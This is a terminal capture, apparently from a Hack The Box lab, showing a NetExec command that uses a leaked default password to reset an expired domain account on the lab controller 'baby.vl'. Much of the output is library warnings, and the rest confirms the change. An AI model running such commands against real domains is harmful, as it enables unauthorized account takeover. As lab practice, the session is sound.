 ┌──(kali㉿kali)-[~/HTB/VL]
└─$ uv run nxc smb baby.vl -u 'Caroline.Robinson' -p 'BabyStart123!' -M change-password -o NEWPASS=Passwor
d123
/home/kali/.local/share/uv/tools/netexec/lib/python3.13/site-packages/masky/core.py:108: SyntaxWarning: in
valid escape sequence '\{'
  f"Start processing PFX of the user '{user_data.domain}\{user_data.name}'"
/home/kali/.local/share/uv/tools/netexec/lib/python3.13/site-packages/masky/core.py:112: SyntaxWarning: in
valid escape sequence '\{'
  f"Fail to process gathered certificate related to the user '{user_data.domain}\{user_data.name}'"
/home/kali/.local/share/uv/tools/netexec/lib/python3.13/site-packages/masky/core.py:116: SyntaxWarning: in
valid escape sequence '\{'
  f"End processing PFX of the user '{user_data.domain}\{user_data.name}'"
/home/kali/.local/share/uv/tools/netexec/lib/python3.13/site-packages/masky/lib/smb.py:108: SyntaxWarning:
 invalid escape sequence '\{'
  err_msg = f"The user {self.__domain}\{self.__username} is not local administrator on this system"
/home/kali/.local/share/uv/tools/netexec/lib/python3.13/site-packages/masky/lib/smb.py:111: SyntaxWarning:
 invalid escape sequence '\{'
  err_msg = f"The provided credentials for the user '{self.__domain}\{self.__username}' are invalids or th
e user does not exist"
/home/kali/.local/share/uv/tools/netexec/lib/python3.13/site-packages/masky/lib/smb.py:298: SyntaxWarning:
 invalid escape sequence '\p'
  np_bind = f"ncacn_np:{target_host}[\pipe\svcctl]"
/home/kali/.local/share/uv/tools/netexec/lib/python3.13/site-packages/masky/lib/cert/auth.py:428: SyntaxWa
rning: invalid escape sequence '\{'
  f"Gathered NT hash for the user '{domain}\{username}': {nt_hash}"
SMB         10.129.228.2    445    BABYDC           [*] Windows Server 2022 Build 20348 x64 (name:BABYDC)
(domain:baby.vl) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         10.129.228.2    445    BABYDC           [-] baby.vl\Caroline.Robinson:BabyStart123! STATUS_PAS
SWORD_MUST_CHANGE
CHANGE-P... 10.129.228.2    445    BABYDC           [+] Successfully changed password for Caroline.Robinso
n